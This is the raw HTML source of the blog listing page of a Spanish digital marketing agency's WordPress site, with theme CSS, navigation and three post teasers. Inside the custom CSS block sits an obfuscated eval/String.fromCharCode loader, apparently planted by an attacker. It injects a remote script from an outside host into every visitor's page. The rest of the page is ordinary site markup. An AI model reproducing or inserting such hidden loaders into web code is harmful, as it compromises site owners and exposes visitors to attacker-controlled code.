<link rel="stylesheet" href="https://pdcc.gdpr.es/pdcc.min.css">
<script charset="utf-8" src="https://pdcc.gdpr.es/pdcc.min.js"></script>
<script type="text/javascript">
    PDCookieConsent.config({
      "brand": {
        "dev" : false,
        "name": "INPROTECT",
        "url" : "https://inprotect.es",
		"websiteOwner" : ""
      },
      "cookiePolicyLink": "https://mkg20.es/politica-de-cookies/",
      "hideModalIn": [""],
      "styles": {
        "primaryButton": {
          "bgColor" : "#F5B40B",
          "txtColor": "#ffffff"
        },
        "secondaryButton": {
          "bgColor" : "#F5B40B",
          "txtColor": "#ffffff"
        }
      }
    });
  </script>


<script> 
jQuery(document).ready(function($) { 
var delay = 100; setTimeout(function() { 
$('.elementor-tab-title').removeClass('elementor-active');
 $('.elementor-tab-content').css('display', 'none'); }, delay); 
}); 
</script><link rel="icon" href="https://www.mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 1920px){
	/*Columna izq. banner negro*/
	.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-a6e65f7 {
    width: 20%;
	}
	/*Columna izq. "La comunicacion no ha cambiado..." */
 .elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-674d1b7 {
    width: 20%;
}  
}

/* Colordel menú al hacer scroll*/
.whb-sticked .whb-row{
	background-color:#f7f7f7!important;
}

/* Eliminar autor y categoria de blog*/
	.meta-post-categories.wd-post-cat.wd-style-with-bg {
    display: none;
}

li.meta-author {
    display: none;
}
	
	.breadcrumbs {
    display: none;
}

/*Margen de la caja de comentario en pagina de post*/

form#commentform {
    padding-bottom: 30px;
}

/*Boton del menú*/
.boton-personalizado {
text-decoration:none;
font-weight: 600;
font-size: 12px;
color:#ffffff;
padding-top:10px;
padding-bottom:10px;
padding-left:15px;
padding-right:15px;
background-color:#e9881e;
border-color: #e9881e;
border-width: 3px;
border-style: solid;
border-radius:44px;
}

.boton-personalizado:hover {
	opacity:.8;
}
/*Cruz para quitar slider*/
i.eicon-close {
    font-size: 20px;
}

.wt-cli-ckyes-brand-logo {
    display: none!important;
}

a#wt-cli-privacy-save-btn {
	    background-color: #E97B26;
}

.cli-switch input:checked + .cli-slider {
	    background-color: #E97B26;

}
/*Caja de configuración de cookies*/
#pdcc-modal-bg #pdcc-modal-container #pdcc-modal-header p.title {

    font-size: 20px;
}

#pdcc-modal-bg #pdcc-modal-container div#pdcc-modal-body div#pdcc-modal-settings #pdcc-modal-services p label.pdcc-btn-switch input:checked+.pdcc-btn-slider {
    background-color: #E97B26;
}

#pdcc-modal-bg #pdcc-modal-container div#pdcc-modal-body div#pdcc-modal-settings #pdcc-modal-services p label.pdcc-btn-switch input:checked:disabled+.pdcc-btn-slider {
	    background-color: #E97B26;
}var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<style>
		
		</style>			<style id="wd-style-header_380012-css" data-type="wd-style-header_380012">
				:root{
	--wd-top-bar-h: 45px;
	--wd-top-bar-sm-h: 0.001px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 130px;
	--wd-header-general-sm-h: 82px;
	--wd-header-general-sticky-h: 84px;

	--wd-header-bottom-h: 0.001px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 0.001px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 2.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 12.5px;
}

.whb-sticked .whb-general-header .wd-dropdown {
	margin-top: 22px;
}

.whb-sticked .whb-general-header .wd-dropdown:after {
	height: 32px;
}



@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 45px;
		max-height: 45px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 41px;
		max-height: 41px;
	}
		
		.whb-general-header-inner {
		height: 130px;
		max-height: 130px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 84px;
		max-height: 84px;
	}
		
	
	
			.wd-header-overlap .title-size-small {
		padding-top: 197px;
	}

	.wd-header-overlap .title-size-default {
		padding-top: 237px;
	}

	.wd-header-overlap .title-size-large {
		padding-top: 277px;
	}

		.wd-header-overlap .without-title.title-size-small {
		padding-top: 177px;
	}

	.wd-header-overlap .without-title.title-size-default {
		padding-top: 212px;
	}

	.wd-header-overlap .without-title.title-size-large {
		padding-top: 237px;
	}

		.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 177px;
	}
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 82px;
		max-height: 82px;
	}
	
	
	
			.wd-header-overlap .page-title {
		padding-top: 99px;
	}

		.wd-header-overlap .without-title.title-shop {
		padding-top: 84px;
	}

		.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 84px;
	}
	}
		.whb-top-bar-inner { border-color: rgba(16, 16, 16, 0.05);border-bottom-width: 1px;border-bottom-style: solid; }
.whb-top-bar {
	background-color: rgba(0, 0, 0, 0);
}

.whb-general-header {
	background-color: rgba(0, 0, 0, 0);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(230, 230, 230, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.mkg20.es/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.2.4") format("woff2");
}

div.wd-popup.wd-age-verify{
	background-image: url(https://mkg.marketingguay.es/wp-content/uploads/2020/02/drink-popup-min.jpg);
}

.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-image: url(https://www.mkg20.es/wp-content/uploads/2021/12/home-background-2-1.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#17172F;
	background-image: none;
}

:root{
--wd-text-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:rgb(0,0,0);
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:rgb(26,27,35);
}
:root{
--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:600;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Poppins", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(233,123,38);
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:rgb(255,255,255);
--wd-link-color-hover:rgb(244,244,244);
}
body{
	background-color:rgb(239,239,239);
	background-image: none;
}

.page .main-page-wrapper{
	background-color:rgb(239,239,239);
	background-image: none;
}

.single-product .main-page-wrapper{
	background-color:#f9f9f9;
	background-image: none;
}

.woodmart-archive-blog .main-page-wrapper{
	background-color:rgb(239,239,239);
	background-image: none;
}

.single-post .main-page-wrapper{
	background-color:rgb(239,239,239);
	background-image: none;
	background-repeat:inherit;
}

.woodmart-archive-portfolio .main-page-wrapper{
	background-color:rgb(239,239,239);
	background-image: none;
}

.single-portfolio .main-page-wrapper{
	background-color:rgb(239,239,239);
	background-image: none;
}

:root{
--btn-default-bgcolor:rgb(233,123,38);
}
:root{
--btn-default-bgcolor-hover:rgb(242,171,15);
}
:root{
--btn-accented-bgcolor:rgb(233,123,38);
}
:root{
--btn-accented-bgcolor-hover:rgb(242,171,15);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-accented-color: #fff;
		
					--btn-accented-color-hover: #fff;
		
									--btn-default-brd-radius: 0px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
				--btn-default-box-shadow-active: none;
				--btn-default-bottom: 0px;
			
			
			
					
									--btn-accented-brd-radius: 0px;
				--btn-accented-box-shadow: none;
				--btn-accented-box-shadow-hover: none;
				--btn-accented-box-shadow-active: none;
				--btn-accented-bottom: 0px;
			
			
			
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-w: 1222px;
		}
	
			@media (min-width: 1239px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1222px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 280px;
		}
	
	
			</style>
			</head>

<body data-rsssl=1 class="paged page-template-default page page-id-23784 wp-custom-logo paged-22 page-paged-22 qodef-qi--no-touch qi-addons-for-elementor-1.6.5 wrapper-full-width  categories-accordion-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wd-header-overlap elementor-default elementor-kit-5 elementor-page elementor-page-23784 elementor-page-21509">

			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_380012 whb-overcontent whb-sticky-shadow whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.mkg20.es/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.mkg20.es/wp-content/uploads/2022/01/Talento-Digital.png" alt="MKG20 Talento Digital" style="max-width: 213px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-menu" class="menu wd-nav wd-nav-secondary wd-style-underline wd-gap-s"><li id="menu-item-22194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22194 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.mkg20.es/servicios-de-marketing-digital/" class="woodmart-nav-link"><span class="nav-link-text">Servicios</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-22002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22002 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/posicionamiento-seo-sevilla/" class="woodmart-nav-link">Posicionamiento SEO</a></li>
	<li id="menu-item-22103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22103 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/sem-agencia-adwords/" class="woodmart-nav-link">Google Ads</a></li>
	<li id="menu-item-22104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22104 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/gestion-de-redes-sociales/" class="woodmart-nav-link">Redes Sociales</a></li>
	<li id="menu-item-22106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22106 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/diseno-web-sevilla/" class="woodmart-nav-link">Diseño Web y Tienda Online</a></li>
	<li id="menu-item-41025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41025 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/agencia-de-marketing-inteligencia-artificial/" class="woodmart-nav-link">Agencia de Marketing Inteligencia Artificial</a></li>
	<li id="menu-item-22153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22153 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/diseno-grafico-sevilla/" class="woodmart-nav-link">Diseño Gráfico</a></li>
	<li id="menu-item-22145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22145 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/subvenciones-y-financiacion/" class="woodmart-nav-link">Subvenciones</a></li>
	<li id="menu-item-22146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22146 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/on-export-exportacion-digital/" class="woodmart-nav-link">On Export</a></li>
	<li id="menu-item-24216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24216 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/gestion-de-medios-comunicacion/" class="woodmart-nav-link">Gestión de medios</a></li>
	<li id="menu-item-24906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24906 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/marketing-gastronomico/" class="woodmart-nav-link">Marketing Gastronómico</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-22193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22193 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.mkg20.es/equipo/" class="woodmart-nav-link"><span class="nav-link-text">¿Quiénes somos?</span></a></li>
<li id="menu-item-23802" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-23784 current_page_item menu-item-23802 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.mkg20.es/blog-de-marketing-online-y-diseno-web/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-22433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22433 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.mkg20.es/kit-digital/" class="woodmart-nav-link"><span class="nav-link-text">Kit Digital</span></a></li>
<li id="menu-item-22192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22192 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.mkg20.es/contacto-agencia-marketing-sevilla/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
<li id="menu-item-21200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21200 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="tel:955729940" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fa fa-phone"></span><span class="nav-link-text">955729940</span></a></li>
</ul></div><!--END MAIN-NAV-->

<div class="wd-header-text set-cont-mb-s reset-last-child boton-personalizado"><p style="text-align: center;"><a href="mailto:agencia@mkg20.com"><span style="color: #ffffff;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">SOLICITAR PRESUPUESTO</span></span></span></span></span></span></span></a></p></div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.mkg20.es/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.mkg20.es/wp-content/uploads/2022/01/MKG-Talento-digital-.png" alt="MKG20 Talento Digital" style="max-width: 179px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-u53r4lz5214h3bnetp6h">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
<div class="site-content col-lg-12 col-12 col-md-12" role="main">

								<article id="post-23784" class="post-23784 page type-page status-publish hentry">

					<div class="entry-content">
								<div data-elementor-type="wp-page" data-elementor-id="23784" class="elementor elementor-23784" data-elementor-post-type="page">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-b427dbe elementor-section-content-middle wd-section-stretch elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b427dbe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4083828" data-id="4083828" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dbc1789 elementor-widget elementor-widget-heading" data-id="dbc1789" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Blog</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-afd2c50 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="afd2c50" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Lorem Ipsum is simply dummy text of the printing and typesetting industry.</h3>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5759f1c wd-section-stretch-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5759f1c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b80ccf3" data-id="b80ccf3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e4b5de2 elementor-widget elementor-widget-qi_addons_for_elementor_blog_list" data-id="e4b5de2" data-element_type="widget" data-widget_type="qi_addons_for_elementor_blog_list.default">
				<div class="elementor-widget-container">
			<div class="qodef-shortcode qodef-m  qodef-addons-blog-list qodef-info-no-icons  qodef-image--hover-zoom   qodef-qi-grid qodef-layout--qi-columns  qodef-col-num--3  qodef-item-layout--date-boxed qodef-responsive--predefined" >
	<div class="qodef-grid-inner">
		<article class="qodef-e qodef-blog-item qodef-grid-item qodef-item--full post-1102 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar tag-hootsuite tag-mailchimp tag-marketing-online tag-shopify tag-social-media">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://www.mkg20.es/shopify-en-espanol/">
			<img fetchpriority="high" decoding="async" width="1850" height="600" src="https://www.mkg20.es/wp-content/uploads/2012/10/herramientas.jpg" class="attachment-full size-full" alt="emprendedorherramientasweb" srcset="https://www.mkg20.es/wp-content/uploads/2012/10/herramientas.jpg 1850w, https://www.mkg20.es/wp-content/uploads/2012/10/herramientas-300x97.jpg 300w, https://www.mkg20.es/wp-content/uploads/2012/10/herramientas-1024x332.jpg 1024w, https://www.mkg20.es/wp-content/uploads/2012/10/herramientas-768x249.jpg 768w, https://www.mkg20.es/wp-content/uploads/2012/10/herramientas-1536x498.jpg 1536w, https://www.mkg20.es/wp-content/uploads/2012/10/herramientas-1200x389.jpg 1200w, https://www.mkg20.es/wp-content/uploads/2012/10/herramientas-150x49.jpg 150w" sizes="(max-width: 1850px) 100vw, 1850px" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://www.mkg20.es/shopify-en-espanol/">
		Shopify, Hootsuite, .. 6 herramientas web que necesita cualquier emprendedor	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Actualización de Shopify | Ahora sí, Shopify tiene soporte en español y puede descargarse la plataforma en nuestro idioma desde		</p>
				</div>
							<div class="qodef-e-info qodef-info--bottom">
						<div class="qodef-e-read-more">
		<a class="qodef-shortcode qodef-m  qodef-qi-button qodef-html--link qodef-layout--outlined qodef-type--standard   qodef-icon--right qodef-hover--icon-move-horizontal-short     " href="https://www.mkg20.es/shopify-en-espanol/" target="_self">	<span class="qodef-m-text">Leer más</span>	</a>	</div>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item qodef-grid-item qodef-item--full post-1090 post type-post status-publish format-standard hentry category-sin-categorizar tag-community-manager tag-cursos tag-empresas tag-mkg-2-0 tag-prodetur tag-sevilla">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
	</div>
		</div>
		<div class="qodef-e-content">
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://www.mkg20.es/comentarios-de-nonopp-sobre-nuestro-curso-en-prodetur/">
		Comentarios de @nonopp sobre nuestro curso en Prodetur	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Esto es lo que dejó un alumno en su blog sobre nuestro curso de  Empresa, Redes Sociales y Community Manager		</p>
				</div>
							<div class="qodef-e-info qodef-info--bottom">
						<div class="qodef-e-read-more">
		<a class="qodef-shortcode qodef-m  qodef-qi-button qodef-html--link qodef-layout--outlined qodef-type--standard   qodef-icon--right qodef-hover--icon-move-horizontal-short     " href="https://www.mkg20.es/comentarios-de-nonopp-sobre-nuestro-curso-en-prodetur/" target="_self">	<span class="qodef-m-text">Leer más</span>	</a>	</div>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item qodef-grid-item qodef-item--full post-1059 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar tag-community-manager tag-empleo tag-sevilla">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://www.mkg20.es/empleo-se-busca-community-manager-para-sevilla/">
			<img decoding="async" width="1850" height="600" src="https://www.mkg20.es/wp-content/uploads/2012/09/empleomkg20.jpg" class="attachment-full size-full" alt="ofertadeempleomarketingdigital" srcset="https://www.mkg20.es/wp-content/uploads/2012/09/empleomkg20.jpg 1850w, https://www.mkg20.es/wp-content/uploads/2012/09/empleomkg20-300x97.jpg 300w, https://www.mkg20.es/wp-content/uploads/2012/09/empleomkg20-1024x332.jpg 1024w, https://www.mkg20.es/wp-content/uploads/2012/09/empleomkg20-768x249.jpg 768w, https://www.mkg20.es/wp-content/uploads/2012/09/empleomkg20-1536x498.jpg 1536w, https://www.mkg20.es/wp-content/uploads/2012/09/empleomkg20-1200x389.jpg 1200w, https://www.mkg20.es/wp-content/uploads/2012/09/empleomkg20-150x49.jpg 150w" sizes="(max-width: 1850px) 100vw, 1850px" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://www.mkg20.es/empleo-se-busca-community-manager-para-sevilla/">
		Empleo: Se busca Community Manager para Sevilla	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Para una importante Pyme del sector del mueble de Sevilla, se busca Community Manager con experiencia en tareas Administrativas y		</p>
				</div>
							<div class="qodef-e-info qodef-info--bottom">
						<div class="qodef-e-read-more">
		<a class="qodef-shortcode qodef-m  qodef-qi-button qodef-html--link qodef-layout--outlined qodef-type--standard   qodef-icon--right qodef-hover--icon-move-horizontal-short     " href="https://www.mkg20.es/empleo-se-busca-community-manager-para-sevilla/" target="_self">	<span class="qodef-m-text">Leer más</span>	</a>	</div>
				</div>
					</div>
	</div>
</article>
